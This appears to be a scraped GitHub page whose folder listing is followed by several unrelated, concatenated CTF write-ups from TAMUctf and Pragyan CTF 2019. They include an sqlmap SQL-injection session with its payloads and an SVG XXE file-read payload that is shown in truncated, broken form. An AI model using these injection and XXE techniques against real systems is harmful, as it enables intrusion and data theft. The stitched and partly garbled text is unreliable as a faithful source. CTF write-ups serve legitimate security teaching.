<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>TAMUctf</span></span><span>/</span><span><span>rev</span></span><span>/</span>Obfuscaxor<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2019</span></span><span>/</span><span><span>TAMUctf</span></span><span>/</span><span><span>rev</span></span><span>/</span>Obfuscaxor<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/acdwas/ctf/tree-commit/773a121b9ebe30e8693ecf86a6231f1037b7b0a0/2019/TAMUctf/rev/Obfuscaxor" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/acdwas/ctf/file-list/master/2019/TAMUctf/rev/Obfuscaxor"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>obfuscaxor</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>obfuscaxor.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>obfuscaxor.rr2</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
After sometime messing around on the ?Search= to determine we had a SQLi using union and version() via burp, we switch to sqlmap
> sqlmap -u "http://web2.tamuctf.com/Search.php?Search=eggs" --dbms mysql --random-agent --sql-shell --hex
I have learn't over time that --hex helps speed things along as it only has 0123456789ABCDEF rather than the whole printable alphabet, anyway we tack on --sql-shell (after we have confirmed entry point) and hope for the best, BOOYA! we have an sql shell.
```[22:30:31] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; yie8)' from file '/usr/share/sqlmap/txt/user-agents.txt'[22:30:32] [INFO] testing connection to the target URL[22:30:33] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the testssqlmap resumed the following injection point(s) from stored session:
Parameter: Search (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: Search=eggs' AND 6089=6089 AND 'EhDl'='EhDl
Type: AND/OR time-based blind Title: MySQL >= 5.0.12 AND time-based blind Payload: Search=eggs' AND SLEEP(5) AND 'IfnN'='IfnN
[22:30:33] [INFO] testing MySQL[22:30:33] [INFO] confirming MySQL[22:30:33] [INFO] the back-end DBMS is MySQLweb application technology: Nginxback-end DBMS: MySQL >= 5.0.0[22:30:33] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTERsql-shell>```
First things first is to see what user we are to see if it is worth esculating to a root shell
> sql-shell> select current_user
```[22:30:42] [INFO] fetching SQL SELECT statement query output: 'select current_user'[22:30:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval[22:32:11] [INFO] retrieved: gigem{w3_4r3_th3_4ggi3s}@localhost select current_user: 'gigem{w3_4r3_th3_4ggi3s}@localhost'```
Second BOOYA! for the challenge we have the flag, was not expecting this...
> Flag: gigem{w3_4r3_th3_4ggi3s} |

So you go to the website and you're greeted with a photo of Bender and some robots shooting each other. It's _very_ apparent that it's about the robots.txt. And so, we go there.
This is what you get:
```User-agent: *
WHAT IS UP, MY FELLOW HUMAN!HAVE YOU RECEIVED SECRET INFORMATION ON THE DASTARDLY GOOGLE ROBOTS?!YOU CAN TELL ME, A FELLOW NOT-A-ROBOT!```
This implores you to use Google's crawlers to see if the robots.txt ends up looking different.
Sure enough, if you use Burpsuite and change the User Agent to `Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)`, you get a different robots.txt file.

And so you have the flag. |
[Simple, Storage, and Service]---Question:--- What is the common name for a single element of Amazon Simple Storage Service?
Answer--- S3 Bucket
Flag:--- S3 Bucket |
# Good Luks1
__Problem__
We've recovered an encrypted disk image from an insider threat. While he won't give up the passphrase, we think the post-it note is related.
[goodluks1.7z](goodluks1.7z/)[goodluks1.jpg](goodluks1.jpg/)
__Solution__
This is the first challenge in the series.
The zip file contains an `.img` file using [photorec](https://www.cgsecurity.org/wiki/PhotoRec) I extracted an [encrypted luks partition](https://opensourceforu.com/2018/02/encrypting-partitions-using-luks/). We need to decrypt it using information that is given in the image, specifically on the `post it` note in the image.

I started to try the conversion of those decimal to ascii and then to hex and what not but it gave nothing. And then suddenly @unblvr said that `I think the password is "wages upturned flogging rinse landmass number"` and we all freaked out because this was a bit random and then he explained that the image says something about the `EFF membership` so using https://www.eff.org/dice he decoded those number.
Using that password we decrypted the luks partition
```➜ sudo cryptsetup luksOpen f0000000.luks luks```
For some reason this mounted the partition for me, there was the flag
FLA: `CTF{Look_Under_Keyboards_4_Secrets}`
|
# PNGSVG
Category: Web
First, I checked whether there is a possibility for `ImageTragick` vulnerability. Next, I tried using `img` to fetch external image hosted on my server. Which gave me a hit with user-agent `CairoSVG`.
`CairoSVG 2.3.0` is the latest version and is only compatible in python. There were 2 (or 3 although not a framework) good candidates for framework - Flask and Django. Third one being `SimpleHTTPServer` to serve files.
First, we need to get either RCE or XXE. I thought to first target for XXE.
```xml ]><svg height="300" width="200"> <text x="0" y="15" fill="red">test &xx;; test</text></svg>```
It will generate a png with the content of passwd. But, the image is too small to fit everything. Hence, you can tweak the width parameter to make it wider. The max amount of it was 34,000 as after that the server used to timeout while conversionSo, keeping it 20,000 should do the job.
Hence, now we have to arbitrary file read. It's not well RCE so I cannot list out the file name. So, we can either guess the flag path or either file the directories.
First things First,
I checked `/etc/passwd` which had `/home/svgmagic` . Hence the following was tried next
```/home/svgmagic/flag.txt/home/flag.txt/flag.txt/var/flag.txt/tmp/flag.txt/var/www/html/flag.txt/var/www/flag.txt```
Still no success. Hence, we need to try harder. I suspected the flag being in the current working directory. To find current working directory. We have to first find process-id of the current process & then do`/proc/<pid>/cwd/`.
I dumped `/proc/self/status` which gave me pid of the current running process. The process was `Gunicorn` which is used to serve flask files.
The process id was 28. Hence, I tried `/proc/28/cwd/flag.txt` , nope no luck. Apparently, we dumped all the proc files & docker files with no success.
Then suddenly, we crafted a payload
```xml ]><svg height="300" width="3000"> <text x="0" y="15" fill="red">test &xx;; test</text></svg>```
After processing that to PNG, It gave us the flag.
#### CTF{haha_no_imagemagick_sorry} |
# Pragyan CTF 2019 - EXORcism
## Description>My friend Alex needs your help very fast. He has been possessed by a ghost and the only way to save him is if you tell the flag to the ghost. Hurry up, time is running out!
We are given the file [encoded.txt](./encoded.txt), which has 10000 lines, each line consists in a `0` or a `1`.
## SolutionThe file starts with more than 1000 `1`s, then some `0` appears here and there. The first observation I did was that the number of subsequent `0`s seemed to always be even.
I thought it was an esoteric language (as often happens in CTFs), but it wasn't the case. My next idea was to rearrange the characters in a 100x100 square. The result looked promising but a bit confused, so I replaced all `1` with a white space. This gave a much more clearer output: a QR-code? I changed the `0` to be black squares and yes, it clearly gave me a QR-code!
This is the simple script I used.
```f = open('./encoded.txt', 'r')
i = 0s = ''for line in f: if i % 100 == 0: print s.replace('1', ' ').replace('0', u"\u2588") s = '' s += line.strip() i += 1
f.close()```
At this point I was a bit lazy: I printed the output directly on the terminal, took a screenshot and modified the height with GIMP (the image was elongated). Scanning the resulting [QR-code](./exorcism.png) gave me `160f15011d1b095339595138535f135613595e1a`.
Given the name of the challenge, my idea was to `xor` the above string (after hex-decoding it) with the flag prefix (i.e. `pctf{`), which gave me `flagf`. So let's try to `xor` it with `flag`:
`pctf{wh4_50_53r1u5?}` |
# Pragyan CTF 2019 "Help Rabin" writeup
This problem is solved by Laika and hi120ki.
## check problem
```Rabin has received a text from someone special, but it's all in ciphertext and he is unable to make head or tail of it. He requested her for a little hint, and she sent him the encryption algorithm. He's still unable to decode the text. Not wanting to look dumb to her again, he needs your help in figuring out what she's written for him. So help him out.```
and I get 3 files.
ciphertext.txt - encrypted data
publickey.pem - a publickey encoded as PEM
encrypt.py - main encryption code
## read publickey.pem
First, I check publickey.
I can get e and n value.
> まずは publickey.pem から e と n を取り出します。
```pythonfrom Crypto.PublicKey import RSA
pubkey = RSA.importKey(open("publickey.pem").read())e = pubkey.en = pubkey.n
print(e) # e = 1print(n) # n = 68367741643352408657735068643514841659753216083862769094847066695306696933618090026602354837201210914348646470450259642887798188510482019698636160200778870456236361521880907328722252080005877088416283896813311117096542977573101128888124000494645965045855288082328139311932783360168599377647677632122110245577```
## read encrypt.py
```pythonfrom Crypto.Util.number import *import random
# get next prime numberdef nextPrime(prim): if isPrime(prim): return prim else: return nextPrime(prim+1)
p = getPrime(512)q = nextPrime(p+1)
# p and q is generated as 3 (mod 4)while p%4 != 3 or q%4 !=3: # p is a random prime number p = getPrime(512) # q is generated by nextPrime function q = nextPrime(p+1)
n = p*qm = open('secret.txt').read()# convert flag to longm = bytes_to_long(m)
# e = 1m = m**ec = (m*m)%n# convert encrypted data to bytesc = long_to_bytes(c)c = c.encode('hex')
# write encrypted data to text filecipherfile = open('ciphertext.txt','w')cipherfile.write(c)```
q is generated by nextPrime function.
This means that p and q are similar values.
It is easy to get p and q value from n.
> q は nextPrime 関数から生成されています。>> nextPrime 関数は p をインクリメントしていき p の次に大きい素数を計算します。>> p と q の値が近いため、n のルート付近を総当たりで p と q を求めることができます。
## get value of p and q
First, I calculate approximation value from n^(1/2).
> まず n のルートの近似値を求めます。
```pythonn = 68367741643352408657735068643514841659753216083862769094847066695306696933618090026602354837201210914348646470450259642887798188510482019698636160200778870456236361521880907328722252080005877088416283896813311117096542977573101128888124000494645965045855288082328139311932783360168599377647677632122110245577
appr = 8000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
digit = 152
while digit > -1: for i in range(11): if ((appr + i * 10 ** digit)**2 - n) > 0: appr = appr + (i-1) * 10 **digit digit = digit - 1 print(appr) break
# appr = 8268478798627496550868057067863302848395658194493470189583465530982345058367642548587735876643165276333944105562045538477589025350029252013031979923054810```
Then, I try brute force attack to get p.
> そして p を総当たりで求めます。
```pythonn= 68367741643352408657735068643514841659753216083862769094847066695306696933618090026602354837201210914348646470450259642887798188510482019698636160200778870456236361521880907328722252080005877088416283896813311117096542977573101128888124000494645965045855288082328139311932783360168599377647677632122110245577
appr = 8268478798627496550868057067863302848395658194493470189583465530982345058367642548587735876643165276333944105562045538477589025350029252013031979923054810
for i in range(1000): if n % (appr + i) == 0: print(appr + i)
# p = 8268478798627496550868057067863302848395658194493470189583465530982345058367642548587735876643165276333944105562045538477589025350029252013031979923054823```
## decrypt
reverse ciphertext.txt
```pythonfrom Crypto.Util.number import *
cipher = open('ciphertext.txt').read()decoded = cipher.decode('hex')c = bytes_to_long(decoded)
print(c)
# c = 55794223709813934192265135096073563545914401645083132264094031861211381439924290498765378643984142482022780941488967640941896234878298378029331869035026299883890239650523385184000895121634725249518610468891121286187697095281449541110528807147056849808508384046722319812216434329882704675650502328191347845959```
Let's decrypt using this formula by secret key p and q.
<https://en.wikipedia.org/wiki/Rabin_cryptosystem#Computing_square_roots>
> 秘密鍵の p と q を使い復号します。>> 上記の wikipedia に掲載されている式から復号します。
```python# this code is written by Laika
def ext_gcd(a: int, b: int): c0, c1 = a, b a0, a1 = 1, 0 b0, b1 = 0, 1
while c1 != 0: q, m = divmod(c0, c1) c0, c1 = c1, m a0, a1 = a1, (a0 - q * a1) b0, b1 = b1, (b0 - q * b1)
return a0, b0, c0
n = 68367741643352408657735068643514841659753216083862769094847066695306696933618090026602354837201210914348646470450259642887798188510482019698636160200778870456236361521880907328722252080005877088416283896813311117096542977573101128888124000494645965045855288082328139311932783360168599377647677632122110245577p = 8268478798627496550868057067863302848395658194493470189583465530982345058367642548587735876643165276333944105562045538477589025350029252013031979923054823q = n // pc = 55794223709813934192265135096073563545914401645083132264094031861211381439924290498765378643984142482022780941488967640941896234878298378029331869035026299883890239650523385184000895121634725249518610468891121286187697095281449541110528807147056849808508384046722319812216434329882704675650502328191347845959
pe, qe = (p + 1) // 4, (q + 1) // 4
mp, mq = pow(c, pe, p), pow(c, qe, q)
yp, yq, _ = ext_gcd(p, q)
r1 = (yp * p * mq + yq * q * mp) % nr2 = n - r1s1 = (yp * p * mq - yq * q * mp) % ns2 = n - s1
r1 = hex(r1) # :(r2 = hex(r2) # :)s1 = hex(s1) # :(s2 = hex(s2) # :(
flag = ""for a, b in zip(r2[2::2], r2[3::2]): flag += chr(int(a + b, 16))print(flag)```
```Hey Rabin, would you like to be the front end to my back end? Here is your flag: pctf{R4b1n_1s_th3_cut3st}```
I get flag. |
# Pragyan CTF 2019 "Cookie Monster" writeup
This problem is solved by hi120ki and saru.
## check problem
```Do prepare to see cookies lurking everywhere.http://159.89.166.12:13500/```

## check websites
I check html code, but there are no hints.
But, it seems that something is hidden in cookie.
> html コードに手がかりは無いですが、cookie を推しているので cookie 関連の問題と思われます。
## check cookie

I find cookie that name is "flag".
When I reload browser, flag value is changed.
But, flag value is looped like this.
> cookie を見てみると flag という名前の値が見つかります。>> これはブラウザを最読み込みすると値が変化しますが、調べてみるとループしていることが分かります。
```bc54f4d60f1cec0f9a6cb70e13f2127a114d6a415b3d04db792ca7c0da0c7a55b2984e12969ad3a3a2a4d334b8fb385a6f570c477ab64d17825ef2d2dfcb6fe4988287f7a1eb966ffc4e19bdbdeec7c30d4896d431044c92de2840ed53b6fbbdf355d719add62ceea8c150e5fbfae81912eccbdd9b32918131341f38907cbbb5639307d281416ad0642faeaae1f098c496bc320e4d72edda450c7a9abc8a214fc716fb29298ad96a3b31757ec975576351de5514f3c808babd19f42217fcba4905cb7dc333ca611d0a8969704e39a9f0bc781c76baf5589eef4fb7b9247b89a0ff108b961a844f859bd7c203b7366f8e2349277280263dff980b0c8a4a10674b0b1cdc9fe1f929e469c5a54ffe0b2ed5364641d04574146d9f88001e66b4410fc758807125330006a4375357104f9a82fcfdc12fb4030a8c8a2e19cf7b075926440c5c247c708c6e46783e47e398688997a7bf81a216e803adfed8bd013f4b85c1d12de20210d8c1b35c367536e1c255a8655da06c5080d3f1eb6af7b514e309```
These are like hash value.
I try to decode them by MD5.
> ハッシュ値のようなので MD5 で復号してみます
```bc54f4d60f1cec0f9a6cb70e13f2127a : pc114d6a415b3d04db792ca7c0da0c7a55 : tfb2984e12969ad3a3a2a4d334b8fb385a : {c6f570c477ab64d17825ef2d2dfcb6fe4 : 0o988287f7a1eb966ffc4e19bdbdeec7c3 : ki0d4896d431044c92de2840ed53b6fbbd : 3sf355d719add62ceea8c150e5fbfae819 : _@12eccbdd9b32918131341f38907cbbb5 : re639307d281416ad0642faeaae1f098c4 : _y96bc320e4d72edda450c7a9abc8a214f : Umc716fb29298ad96a3b31757ec9755763 : _b51de5514f3c808babd19f42217fcba49 : Ut05cb7dc333ca611d0a8969704e39a9f0 : _tbc781c76baf5589eef4fb7b9247b89a0 : HEff108b961a844f859bd7c203b7366f8e : y_2349277280263dff980b0c8a4a10674b : @l0b1cdc9fe1f929e469c5a54ffe0b2ed5 : s0364641d04574146d9f88001e66b4410f : _rc758807125330006a4375357104f9a82 : 3vfcfdc12fb4030a8c8a2e19cf7b075926 : Ea440c5c247c708c6e46783e47e3986889 : L_97a7bf81a216e803adfed8bd013f4b85 : @_c1d12de20210d8c1b35c367536e1c255 : l0a8655da06c5080d3f1eb6af7b514e309 : t}```
Then, I get flag pctf{c0oki3s*@re_yUm_bUt_tHEy*@ls0*r3vEaL*@\_l0t} |
# TAMUctf 2019 - Misc - All challs excluding Onboarding Checklist
